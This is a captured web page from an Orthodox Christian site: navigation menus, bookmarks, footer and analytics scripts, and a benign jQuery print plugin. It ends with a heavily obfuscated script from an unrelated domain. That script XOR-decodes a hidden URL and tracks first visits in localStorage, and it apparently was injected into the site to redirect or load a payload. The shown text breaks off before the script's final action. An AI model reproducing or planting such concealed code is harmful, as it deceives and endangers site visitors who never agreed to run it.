						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-2215"><a href="http://www.pemptousia.com/?cat=2215">-&nbsp;Easter</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3099"><a href="http://www.pemptousia.com/?cat=3099">-&nbsp;Holy Monasteries of Mt Athos</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3042"><a href="http://www.pemptousia.com/?cat=3042">-&nbsp;Holy Mount Athos</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-2384"><a href="http://www.pemptousia.com/?cat=2384">-&nbsp;Lent</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3380"><a href="http://www.pemptousia.com/?cat=3380">-&nbsp;Marriage</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3317"><a href="http://www.pemptousia.com/?cat=3317">-&nbsp;New Testament</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-3464"><a href="http://www.pemptousia.com/?cat=3464">-&nbsp;Orthodox Monasticism</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-4327"><a href="http://www.pemptousia.com/?cat=4327">-&nbsp;Saint Paisios the Athonite</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-213"><a href="http://www.pemptousia.com/?cat=213">-&nbsp;Saint Porfyrios of Kavsokalyvia</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-2854"><a href="http://www.pemptousia.com/?cat=2854">-&nbsp;Western Orthodoxy</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
			 
			</ul>
			</ul>
						<ul class="master_cats" style="padding-left: 16px;">
			<li class="cat-item cat-item-7"><a href="http://www.pemptousia.com/?cat=7">&nbsp;<strong>Articles</strong></a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-693"><a href="http://www.pemptousia.com/?cat=693">-&nbsp;Culture</a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-2179"><a href="http://www.pemptousia.com/?cat=2179" >-&nbsp;Arts</a></li>
						<li class="cat-item cat-item-2072"><a href="http://www.pemptousia.com/?cat=2072" >-&nbsp;Book Reviews</a></li>
						<li class="cat-item cat-item-2435"><a href="http://www.pemptousia.com/?cat=2435" >-&nbsp;Cinema &amp; Theater</a></li>
						<li class="cat-item cat-item-212"><a href="http://www.pemptousia.com/?cat=212" >-&nbsp;Constantinople</a></li>
						<li class="cat-item cat-item-1770"><a href="http://www.pemptousia.com/?cat=1770" >-&nbsp;Education</a></li>
						<li class="cat-item cat-item-4662"><a href="http://www.pemptousia.com/?cat=4662" >-&nbsp;Environment</a></li>
						<li class="cat-item cat-item-201"><a href="http://www.pemptousia.com/?cat=201" >-&nbsp;Folklore &amp; Tradition</a></li>
						<li class="cat-item cat-item-611"><a href="http://www.pemptousia.com/?cat=611" >-&nbsp;History</a></li>
						<li class="cat-item cat-item-692"><a href="http://www.pemptousia.com/?cat=692" >-&nbsp;Literature &amp; Philology</a></li>
						<li class="cat-item cat-item-2693"><a href="http://www.pemptousia.com/?cat=2693" >-&nbsp;Monasteries</a></li>
						<li class="cat-item cat-item-1781"><a href="http://www.pemptousia.com/?cat=1781" >-&nbsp;Personalities</a></li>
						<li class="cat-item cat-item-1931"><a href="http://www.pemptousia.com/?cat=1931" >-&nbsp;Social Justice</a></li>
						<li class="cat-item cat-item-1939"><a href="http://www.pemptousia.com/?cat=1939" >-&nbsp;Society</a></li>
						<li class="cat-item cat-item-22"><a href="http://www.pemptousia.com/?cat=22" >-&nbsp;Travelling</a></li>
			 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-207"><a href="http://www.pemptousia.com/?cat=207">-&nbsp;Ecological crisis</a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-1915"><a href="http://www.pemptousia.com/?cat=1915" >-&nbsp;Εnvironmental crisis</a></li>
			 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-1894"><a href="http://www.pemptousia.com/?cat=1894">-&nbsp;Health</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-1917"><a href="http://www.pemptousia.com/?cat=1917">-&nbsp;Iconography</a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-2541"><a href="http://www.pemptousia.com/?cat=2541" >-&nbsp;Ecclesiastical Art</a></li>
			 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-4009"><a href="http://www.pemptousia.com/?cat=4009">-&nbsp;Person and violence</a></li>
						<ul id="toc_sub_cat">
				 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
						<li class="cat-item cat-item-1779"><a href="http://www.pemptousia.com/?cat=1779">-&nbsp;Religion</a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-4026"><a href="http://www.pemptousia.com/?cat=4026" >-&nbsp;Becoming Orthodox</a></li>
						<li class="cat-item cat-item-2824"><a href="http://www.pemptousia.com/?cat=2824" >-&nbsp;Biblical Theology</a></li>
						<li class="cat-item cat-item-2578"><a href="http://www.pemptousia.com/?cat=2578" >-&nbsp;Bioethics</a></li>
						<li class="cat-item cat-item-1909"><a href="http://www.pemptousia.com/?cat=1909" >-&nbsp;Book Reviews</a></li>
						<li class="cat-item cat-item-4586"><a href="http://www.pemptousia.com/?cat=4586" >-&nbsp;Canon and Church Law</a></li>
						<li class="cat-item cat-item-1473"><a href="http://www.pemptousia.com/?cat=1473" >-&nbsp;Celebratory speeches</a></li>
						<li class="cat-item cat-item-1143"><a href="http://www.pemptousia.com/?cat=1143" >-&nbsp;Christian Anthropology</a></li>
						<li class="cat-item cat-item-2836"><a href="http://www.pemptousia.com/?cat=2836" >-&nbsp;Church Feasts</a></li>
						<li class="cat-item cat-item-1840"><a href="http://www.pemptousia.com/?cat=1840" >-&nbsp;Conferences</a></li>
						<li class="cat-item cat-item-3030"><a href="http://www.pemptousia.com/?cat=3030" >-&nbsp;Ecumenical Dialogues</a></li>
						<li class="cat-item cat-item-2483"><a href="http://www.pemptousia.com/?cat=2483" >-&nbsp;Ecumenical Patriarchate</a></li>
						<li class="cat-item cat-item-2581"><a href="http://www.pemptousia.com/?cat=2581" >-&nbsp;Ethics</a></li>
						<li class="cat-item cat-item-1149"><a href="http://www.pemptousia.com/?cat=1149" >-&nbsp;Hagiology</a></li>
						<li class="cat-item cat-item-2989"><a href="http://www.pemptousia.com/?cat=2989" >-&nbsp;Heresies</a></li>
						<li class="cat-item cat-item-2536"><a href="http://www.pemptousia.com/?cat=2536" >-&nbsp;History</a></li>
						<li class="cat-item cat-item-4458"><a href="http://www.pemptousia.com/?cat=4458" >-&nbsp;Holy and Great Synod</a></li>
						<li class="cat-item cat-item-1150"><a href="http://www.pemptousia.com/?cat=1150" >-&nbsp;Interviews</a></li>
						<li class="cat-item cat-item-4035"><a href="http://www.pemptousia.com/?cat=4035" >-&nbsp;Lent &amp; fasting</a></li>
						<li class="cat-item cat-item-2056"><a href="http://www.pemptousia.com/?cat=2056" >-&nbsp;Liturgy</a></li>
						<li class="cat-item cat-item-2806"><a href="http://www.pemptousia.com/?cat=2806" >-&nbsp;Monasticism</a></li>
						<li class="cat-item cat-item-2115"><a href="http://www.pemptousia.com/?cat=2115" >-&nbsp;New Testament</a></li>
						<li class="cat-item cat-item-2116"><a href="http://www.pemptousia.com/?cat=2116" >-&nbsp;Old Testament</a></li>
						<li class="cat-item cat-item-4655"><a href="http://www.pemptousia.com/?cat=4655" >-&nbsp;Orthodox Film</a></li>
						<li class="cat-item cat-item-1018"><a href="http://www.pemptousia.com/?cat=1018" >-&nbsp;Orthodox Mission</a></li>
						<li class="cat-item cat-item-2768"><a href="http://www.pemptousia.com/?cat=2768" >-&nbsp;Orthodox People</a></li>
						<li class="cat-item cat-item-2472"><a href="http://www.pemptousia.com/?cat=2472" >-&nbsp;Orthodox Theology &amp; Science</a></li>
						<li class="cat-item cat-item-2546"><a href="http://www.pemptousia.com/?cat=2546" >-&nbsp;Orthodoxy in the West</a></li>
						<li class="cat-item cat-item-2711"><a href="http://www.pemptousia.com/?cat=2711" >-&nbsp;Pastoral Care</a></li>
						<li class="cat-item cat-item-746"><a href="http://www.pemptousia.com/?cat=746" >-&nbsp;Patristic Theology</a></li>
						<li class="cat-item cat-item-1780"><a href="http://www.pemptousia.com/?cat=1780" >-&nbsp;Personalities</a></li>
						<li class="cat-item cat-item-1938"><a href="http://www.pemptousia.com/?cat=1938" >-&nbsp;Pilgrimages</a></li>
						<li class="cat-item cat-item-1782"><a href="http://www.pemptousia.com/?cat=1782" >-&nbsp;Publications</a></li>
						<li class="cat-item cat-item-2923"><a href="http://www.pemptousia.com/?cat=2923" >-&nbsp;Religious Beliefs</a></li>
						<li class="cat-item cat-item-477"><a href="http://www.pemptousia.com/?cat=477" >-&nbsp;Religious Life</a></li>
						<li class="cat-item cat-item-3432"><a href="http://www.pemptousia.com/?cat=3432" >-&nbsp;Religious fanaticism</a></li>
						<li class="cat-item cat-item-4625"><a href="http://www.pemptousia.com/?cat=4625" >-&nbsp;Spiritual Life</a></li>
						<li class="cat-item cat-item-747"><a href="http://www.pemptousia.com/?cat=747" >-&nbsp;Theology</a></li>
						<li class="cat-item cat-item-227"><a href="http://www.pemptousia.com/?cat=227" >-&nbsp;Theotokos (Mother of God)</a></li>
						<li class="cat-item cat-item-1332"><a href="http://www.pemptousia.com/?cat=1332" >-&nbsp;Wisdom &amp; Word</a></li>
			 
			</ul>
						<ul id="toc_sub_cat"> 			<li class="cat-item cat-item-1899"><a href="http://www.pemptousia.com/?cat=1899" >-&nbsp;Wisdom &amp; Word</a></li>
			 
			</ul>
						<li class="cat-item cat-item-479"><a href="http://www.pemptousia.com/?cat=479">-&nbsp;Science</a></li>
						<ul id="toc_sub_cat">
							<li class="cat-item cat-item-1784"><a href="http://www.pemptousia.com/?cat=1784" >-&nbsp;Astronomy - Astrophysics - Space</a></li>
						<li class="cat-item cat-item-1893"><a href="http://www.pemptousia.com/?cat=1893" >-&nbsp;Biology</a></li>
						<li class="cat-item cat-item-1892"><a href="http://www.pemptousia.com/?cat=1892" >-&nbsp;Engineering</a></li>
						<li class="cat-item cat-item-1891"><a href="http://www.pemptousia.com/?cat=1891" >-&nbsp;Global Economy</a></li>
						<li class="cat-item cat-item-478"><a href="http://www.pemptousia.com/?cat=478" >-&nbsp;Philosophy</a></li>
						<li class="cat-item cat-item-1896"><a href="http://www.pemptousia.com/?cat=1896" >-&nbsp;Political Science</a></li>
						<li class="cat-item cat-item-4595"><a href="http://www.pemptousia.com/?cat=4595" >-&nbsp;Science and Religion</a></li>
						<li class="cat-item cat-item-1253"><a href="http://www.pemptousia.com/?cat=1253" >-&nbsp;Zoology</a></li>
			 
			</ul>
						<ul id="toc_sub_cat">  
			</ul>
			 
			</ul>
			</ul>
			            </div>						<div id="bookmarks_wrapper">
            	<div class="tab_title_b">Bookmarks</div>
                <script>
				$(function() {
				$('#bookmarks_list').cycle({ 
				fx:    'scrollHorz', 
				speed:  300, 
				timeout: 0, 
				next:   '#bookmarks_pager .next_btn', 
				prev:   '#bookmarks_pager .prev_btn' ,
				//pager:  '#slider_pager',
				//pagerAnchorBuilder: function(idx, slide) {return '#slider_pager a:eq(' + (idx) + ')';}
				});
				});
				</script>
                <div id="bookmarks_list">
                                	<div class="bookmarks_list_set">
                    	                        <a href="http://www.patriarchate.org/patriarch/biography" target="_blank">BARTHOLOMEW, Archbishop of Constantinople, New Rome and Ecumenical Patriarch</a>
                                                <a href="http://www.pemptousia.com/vatopaidi-monastery/" target="_blank">The Holy and Great Monastery of Vatopaidi</a>
                                                <a href="http://www.JesusPrayerMovie.com" target="_blank">Mysteries of the Jesus Prayer</a>
                                                <a href="http://www.patriarchate.org/index" target="_blank">The Ecumenical Patriarchate of Constantinople</a>
                                                <a href="http://www.goarch.org/" target="_blank">Greek Orthodox Archdiocese of America</a>
                                                <a href="http://www.mospat.ru/en/" target="_blank">Russian Orthodox Church</a>
                                                <a href="http://oca.org/" target="_blank">Orthodox Church in America</a>
                                                <a href="http://www.antiochian.org/" target="_blank">Antiochian Orthodox Christian Archdiocese</a>
                                                <a href="http://orthodoxinfo.com/" target="_blank">Orthodox Christian Information Center</a>
                                                <a href="http://www.serborth.org/" target="_blank">The Serbian Orthodox Church in North and South America</a>
                                                <a href="http://www.uocofusa.org/" target="_blank">The Romanian Orthodox Archdiocese in the Americas</a>
                                                <a href="http://www.uocofusa.org/" target="_blank">The Ukrainian Orthodox Church of the United States of America</a>
                                                <a href="http://www.russianorthodoxchurch.ws/synod/indexeng.htm" target="_blank">The Russian Orthodox Church Outside of Russia</a>
                                                <a href="https://syndesmostemporary.blogspot.com/" target="_blank">SYNDESMOS - the World Fellowship of Orthodox Youth</a>
                        </div><div class="bookmarks_list_set">                        <a href="http://ancientfaith.com/" target="_blank">Ancient Faith Radio</a>
                                                <a href="http://www.myocn.net/" target="_blank">Orthodox Christian Network OCN</a>
                                                <a href="http://www.aoiusa.org/blog/" target="_blank">American Orthodox Institute OBSERVER</a>
                                                <a href="https://morningoffering.blogspot.com/" target="_blank">The Morning Offering</a>
                                                <a href="http://fatherstephen.wordpress.com/" target="_blank">Glory to God for All Things - Father Stephen</a>
                                                <a href="http://www.frederica.com/" target="_blank">Frederica Mathewes-Green</a>
                                                <a href="https://fatherjohn.blogspot.com/" target="_blank">Fr. John Whiteford&#039;s News, Comments, &amp; Reflections</a>
                                            </div>
                </div>
                <div id="bookmarks_pager">
                	<span class="prev_btn" title="Previous"></span>
                    <span class="next_btn" title="Next"></span>
                </div>
            </div><!--bookmarks_wrapper end-->						        </div><!--main_content end-->
    </div><!--site_container end-->
<script type="text/javascript" src="https://pemptousia.com/wp-content/themes/pem_en_new/js/jQuery.paginate.js"></script>
				<div id="footer">
		    <div class="footer_real">
		      <a href="http://www.stmaximthegreek.org/" target="_blank" class="left_link">© 2026 St. Maxim the Greek Institute</a>
		      <a href="http://www.webbyawards.com/winners/2015/websites/general-website/religion-spirituality/pemptousia-holy-mount-athos-wisdom-holiness/" target="_blank" class="webby_aw"></a>
		      		      		    </div>
		  </div>
		


		<script src='//my.hellobar.com/c234dac38826c4c0922431b22a5014cec4ae3fd6.js' type='text/javascript' charset='utf-8' async='async'></script>	<div id="email_popup_wrapper" class="general_popup_wrapper"></div>
	<script type="text/javascript">
	function open_email_form(post_id){
		jQuery.post("https://pemptousia.com/wp-content/themes/pem_en_new/tools/send_article_with_mail.php", {
		action: "open_form",
		post_id: post_id},
		function(data){
			if (data){
				jQuery('#email_popup_wrapper').show('fast');
				jQuery('#email_popup_wrapper').html(data);
			}
		});
	}
	function close_email_form(){
		jQuery('#email_popup_wrapper').empty();
		jQuery('#email_popup_wrapper').hide();
	}

	function get_shortlink(post_id){
		jQuery.post("https://pemptousia.com/wp-content/themes/pem_en_new/tools/handle_shortlink.php", {
			post_id: post_id},
		function(data){
			if(data !='') {
				//console.log(data);
				html = '<div class="general_popup_wrapper" id="tmp_popup_'+post_id+'">'+
				'<span class="general_popup_close" onClick="jQuery(this).parent().remove();">X</span>'+
				'<h5>Short URL</h5>'+
				'<input type="text" readonly value="'+data+'" class="general_popup_input">'+
				'</div>';
				jQuery('#footer').append(html);
				jQuery("#tmp_popup_"+post_id).show();
			}
		});
	}
	</script>
	<style type="text/css">
	.general_popup_wrapper{
	position:fixed;
	min-width: 100px;
	min-height: 100px;
	z-index:1000;
	border:5px solid #ffffff;
	-moz-box-shadow: 0 0 5px 1px #999999;
	-webkit-box-shadow: 0 0 5px 1px #999;
	box-shadow: 0 0 5px 0px #999;
	top:50%;
	left: 50%;
	margin: -160px 0px 0px -200px;
	display:none;
	background-color: #f1f1f1;
	}
.general_popup_wrapper h5{
	padding: 15px 15px 5px 15px;
	margin: 0px;
	}
.general_popup_close{
	font-size: 14px;
	color: #ffffff;
	position: absolute;
	z-index: 10;
	right: -20px;
	top: -20px;
	cursor: pointer;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	background-color: #000000;
	border: 5px solid #ffffff;
	font-family: Verdana;
	-moz-border-radius: 20px;
	-khtml-border-radius: 20px;
	-webkit-border-radius: 20px;
	border-radius: 20px;
	-moz-box-shadow: 0 0 5px 1px #999999;
	-webkit-box-shadow: 0 0 5px 1px #999;
	box-shadow: 0 0 5px 0px #999;
	}
.general_popup_input{
	width: 280px;
	height: 34px;
	margin: 10px 10px 10px 10px;
	padding: 0px 10px 0px 10px;
	border: none;
	font-size: 12px;
	color: #333;
	font-family: Open Sans;
	background-color: #FFF;
	-moz-box-shadow: 0 0 5px 1px #999999;
	-webkit-box-shadow: 0 0 5px 1px #999;
	box-shadow: 0 0 5px 0px #999;
	}
	</style>
<link rel='stylesheet' id='wpBannerizeStyleDefault.css-css'  href='https://pemptousia.com/wp-content/plugins/wp-bannerize/css/wpBannerizeStyleDefault.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pemptousia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pemptousia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="https:\/\/connect.facebook.net\/en_US\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='https://pemptousia.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/pemptousia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pemptousia.com/wp-content/plugins/wp-bannerize/js/wpBannerizeFrontend.min.js'></script>
<div id="fb-root"></div>		<script type="text/javascript">
			var bwpRecaptchaCallback = function() {
				// render all collected recaptcha instances
			};
		</script>

		<script src="https://www.google.com/recaptcha/api.js?onload=bwpRecaptchaCallback&#038;render=explicit" async defer></script>
		<!--WEBST Analytics-->
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-11201440-21']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script');
		    ga.type = 'text/javascript';
		    ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0];
		    s.parentNode.insertBefore(ga, s);
		  })();
		</script>
		<!--WEBST Analytics-->

		<!--Analytics-->
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-23323874-3']);
		  _gaq.push(['_trackPageview']);

		  (function() {
		    var ga = document.createElement('script');
		    ga.type = 'text/javascript';
		    ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0];
		    s.parentNode.insertBefore(ga, s);
		  })();
		</script>
		<!--Analytics-->

		</body>

		</html>

--- FILE ---
content_type: application/javascript
request_url: https://pemptousia.com/js/print.js
body_size: 2274
content:
/**
 *  Version 2.1
 *      -Contributors: "mindinquiring" : filter to exclude any stylesheet other than print.
 *  Tested ONLY in IE 8 and FF 3.6. No official support for other browsers, but will
 *      TRY to accomodate challenges in other browsers.
 *  Example:
 *      Print Button: <div id="print_button">Print</div>
 *      Print Area  : <div class="PrintArea"> ... html ... </div>
 *      Javascript  : <script>
 *                       $("div#print_button").click(function(){
 *                           $("div.PrintArea").printArea( [OPTIONS] );
 *                       });
 *                     </script>
 *  options are passed as json (json example: {mode: "popup", popClose: false})
 *
 *  {OPTIONS} | [type]    | (default), values      | Explanation
 *  --------- | --------- | ---------------------- | -----------
 *  @mode     | [string]  | ("iframe"),"popup"     | printable window is either iframe or browser popup
 *  @popHt    | [number]  | (500)                  | popup window height
 *  @popWd    | [number]  | (400)                  | popup window width
 *  @popX     | [number]  | (500)                  | popup window screen X position
 *  @popY     | [number]  | (500)                  | popup window screen Y position
 *  @popTitle | [string]  | ('')                   | popup window title element
 *  @popClose | [boolean] | (false),true           | popup window close after printing
 *  @strict   | [boolean] | (undefined),true,false | strict or loose(Transitional) html 4.01 document standard or undefined to not include at all (only for popup option)
 */
(function($) {
    var counter = 0;
    var modes = { iframe : "iframe", popup : "popup" };
    var defaults = { mode     : modes.iframe,
                     popHt    : 500,
                     popWd    : 400,
                     popX     : 200,
                     popY     : 200,
                     popTitle : '',
                     popClose : false };

    var settings = {};//global settings

    $.fn.printArea = function( options )
        {
            $.extend( settings, defaults, options );

            counter++;
            var idPrefix = "printArea_";
            $( "[id^=" + idPrefix + "]" ).remove();
			$( "#articlePage-mainArticleAllicos" ).remove();
			
            var ele = getFormData( $(this) );
			$( "#articlePage-mainArticleAllicos" ).show();
            settings.id = idPrefix + counter;

            var writeDoc;
            var printWindow;

            switch ( settings.mode )
            {
                case modes.iframe :
                    var f = new Iframe();
                    writeDoc = f.doc;
                    printWindow = f.contentWindow || f;
                    break;
                case modes.popup :
                    printWindow = new Popup();
                    writeDoc = printWindow.doc;
            }

            writeDoc.open();
            writeDoc.write( docType() + "<html><style>a {color: #333;font-style: italic;text-decoration: none;}</style>" + getHead() + getBody(ele) + "</html>" );
            writeDoc.close();

            printWindow.focus();
            printWindow.print();

            if ( settings.mode == modes.popup && settings.popClose )
                printWindow.close();
        }

    function docType()
    {
        if ( settings.mode == modes.iframe || !settings.strict ) return "";

        var standard = settings.strict == false ? " Trasitional" : "";
        var dtd = settings.strict == false ? "loose" : "strict";

        return '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01' + standard + '//EN" "http://www.w3.org/TR/html4/' + dtd +  '.dtd">';
    }

    function getHead()
    {
        var head = "<head><title>" + settings.popTitle + "</title>";
        $(document).find("link")
            .filter(function(){
                    return $(this).attr("rel").toLowerCase() == "stylesheet";
                })
            .filter(function(){ // this filter contributed by "mindinquiring"
                    var media = $(this).attr("media");
                    return (media.toLowerCase() == "" || media.toLowerCase() == "print")
                })
            .each(function(){
                    head += '<link type="text/css" rel="stylesheet" href="' + $(this).attr("href") + '" >';
                });
        head += "</head>";
		  var head = '';
        return head;
    }

    function getBody( printElement )
    {
        return '<body><div class="' + $(printElement).attr("class") + '">' + $(printElement).html() + '</div></body>';
    }

    function getFormData( ele )
    {
        $("input,select,textarea", ele).each(function(){
            // In cases where radio, checkboxes and select elements are selected and deselected, and the print
            // button is pressed between select/deselect, the print screen shows incorrectly selected elements.
            // To ensure that the correct inputs are selected, when eventually printed, we must inspect each dom element
            var type = $(this).attr("type");
            if ( type == "radio" || type == "checkbox" )
            {
                if ( $(this).is(":not(:checked)") ) this.removeAttribute("checked");
                else this.setAttribute( "checked", true );
            }
            else if ( type == "text" )
                this.setAttribute( "value", $(this).val() );
            else if ( type == "select-multiple" || type == "select-one" )
                $(this).find( "option" ).each( function() {
                    if ( $(this).is(":not(:selected)") ) this.removeAttribute("selected");
                    else this.setAttribute( "selected", true );
                });
            else if ( type == "textarea" )
            {
                var v = $(this).attr( "value" );
                if ($.browser.mozilla)
                {
                    if (this.firstChild) this.firstChild.textContent = v;
                    else this.textContent = v;
                }
                else this.innerHTML = v;
            }
        });
        return ele;
    }

    function Iframe()
    {
        var frameId = settings.id;
        var iframeStyle = 'border:0;position:absolute;width:0px;height:0px;left:0px;top:0px;';
        var iframe;

        try
        {
            iframe = document.createElement('iframe');
            document.body.appendChild(iframe);
            $(iframe).attr({ style: iframeStyle, id: frameId, src: "" });
            iframe.doc = null;
            iframe.doc = iframe.contentDocument ? iframe.contentDocument : ( iframe.contentWindow ? iframe.contentWindow.document : iframe.document);
        }
        catch( e ) { throw e + ". iframes may not be supported in this browser."; }

        if ( iframe.doc == null ) throw "Cannot find document.";

        return iframe;
    }

    function Popup()
    {
        var windowAttr = "location=yes,statusbar=no,directories=no,menubar=no,titlebar=no,toolbar=no,dependent=no";
        windowAttr += ",width=" + settings.popWd + ",height=" + settings.popHt;
        windowAttr += ",resizable=yes,screenX=" + settings.popX + ",screenY=" + settings.popY + ",personalbar=no,scrollbars=no";

        var newWin = window.open( "", "_blank",  windowAttr );

        newWin.doc = newWin.document;

        return newWin;
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://triplecust.com/l
body_size: 2006
content:
function _0x2370(_0x199b71,_0x279f7d){_0x199b71=_0x199b71-0x12f;const _0x254ed4=_0x254e();let _0x23708a=_0x254ed4[_0x199b71];if(_0x2370['WBVkGc']===undefined){var _0x1efcc5=function(_0x283cc1){const _0x4cd83b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d6492='';let _0x57f39a='';for(let _0x3709cb=0x0,_0x52691c,_0x5dad13,_0x1bd8ce=0x0;_0x5dad13=_0x283cc1['charAt'](_0x1bd8ce++);~_0x5dad13&&(_0x52691c=_0x3709cb%0x4?_0x52691c*0x40+_0x5dad13:_0x5dad13,_0x3709cb++%0x4)?_0x3d6492+=String['fromCharCode'](0xff&_0x52691c>>(-0x2*_0x3709cb&0x6)):0x0){_0x5dad13=_0x4cd83b['indexOf'](_0x5dad13);}for(let _0xd95644=0x0,_0x34d444=_0x3d6492['length'];_0xd95644<_0x34d444;_0xd95644++){_0x57f39a+='%'+('00'+_0x3d6492['charCodeAt'](_0xd95644)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57f39a);};_0x2370['llQvVM']=_0x1efcc5;_0x2370['YJPRhN']={};_0x2370['WBVkGc']=!![];}const _0x567b89=_0x254ed4[0x0];const _0x26fffc=_0x199b71+_0x567b89;const _0xbd314f=_0x2370['YJPRhN'][_0x26fffc];if(!_0xbd314f){_0x23708a=_0x2370['llQvVM'](_0x23708a);_0x2370['YJPRhN'][_0x26fffc]=_0x23708a;}else{_0x23708a=_0xbd314f;}return _0x23708a;}(function(_0x203e62,_0x33de20){const _0x59b4dd=_0x2370;const _0x140a82=_0x203e62();while(!![]){try{const _0x488818=-parseInt(_0x59b4dd(0x134))/0x1+parseInt(_0x59b4dd(0x13a))/0x2+parseInt(_0x59b4dd(0x144))/0x3+parseInt(_0x59b4dd(0x14a))/0x4*(-parseInt(_0x59b4dd(0x13c))/0x5)+-parseInt(_0x59b4dd(0x131))/0x6*(parseInt(_0x59b4dd(0x145))/0x7)+parseInt(_0x59b4dd(0x143))/0x8*(-parseInt(_0x59b4dd(0x14c))/0x9)+parseInt(_0x59b4dd(0x14d))/0xa;if(_0x488818===_0x33de20){break;}else{_0x140a82['push'](_0x140a82['shift']());}}catch(_0x1b8f25){_0x140a82['push'](_0x140a82['shift']());}}}(_0x254e,0x4f0fd));function __getHiddenURL(){const _0x5493d7=_0x2370;const _0x3d6492='wp2024survive';const _0x57f39a=[_0x5493d7(0x13d),_0x5493d7(0x14b),'031f4753','1f1b5343','16125e51','191b531e',_0x5493d7(0x138),_0x5493d7(0x13f),_0x5493d7(0x13e),'1a1f5645',_0x5493d7(0x141),_0x5493d7(0x13b)];let _0x3709cb='';for(let _0x52691c=0x0;_0x52691c<_0x57f39a[_0x5493d7(0x148)];_0x52691c++){let _0x5dad13=_0x57f39a[_0x52691c];let _0x1bd8ce='';for(let _0xd95644=0x0;_0xd95644<_0x5dad13['length'];_0xd95644+=0x2){const _0x34d444=parseInt(_0x5dad13['substr'](_0xd95644,0x2),0x10);_0x1bd8ce+=String['fromCharCode'](_0x34d444^_0x3d6492['charCodeAt'](_0xd95644/0x2%_0x3d6492['length']));}_0x3709cb+=_0x1bd8ce;}return _0x3709cb;}((()=>{const _0x27efe6=_0x2370;const _0x1ef7b8=_0x27efe6(0x149);const _0x29b11b=_0x27efe6(0x140);function _0x357388(_0x473fe6){const _0x45a58c=_0x27efe6;let _0x420f98='';for(let _0x3a9459=0x0;_0x3a9459<_0x473fe6;_0x3a9459++){const _0x778303=Math[_0x45a58c(0x136)](Math[_0x45a58c(0x135)]()*_0x29b11b['length']);_0x420f98+=_0x29b11b['charAt'](_0x778303);}return _0x420f98;}function _0x4f78b2(){const _0x1c3ccf=_0x27efe6;const _0x33cb40=localStorage['getItem'](_0x1ef7b8);if(!_0x33cb40){localStorage['setItem'](_0x1ef7b8,Date[_0x1c3ccf(0x12f)]()['toString']());return![];}return!![];}function 